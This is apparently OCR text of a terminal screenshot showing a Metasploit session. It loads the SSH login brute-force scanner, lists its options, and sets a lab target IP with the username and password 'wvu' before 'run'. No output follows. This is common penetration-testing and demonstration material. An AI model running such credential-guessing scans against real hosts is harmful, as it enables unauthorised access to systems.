 1. ruby
mosh-client ⌘1 ruby ⌘2 ssh ⌘3
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ssh/ssh_login normal No SSH Login Check Scanner
1 auxiliary/scanner/ssh/ssh_login_pubkey normal No SSH Public Key Login Scanner
msf5 exploit(unix/local/opensmtpd_oob_read_lpe) > use 0
msf5 auxiliary(scanner/ssh/ssh_login) > options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set rhosts 172.16.249.137
rhosts => 172.16.249.137
msf5 auxiliary(scanner/ssh/ssh_login) > set username wvu
username => wvu
msf5 auxiliary(scanner/ssh/ssh_login) > set password wvu
password => wvu
msf5 auxiliary(scanner/ssh/ssh_login) > run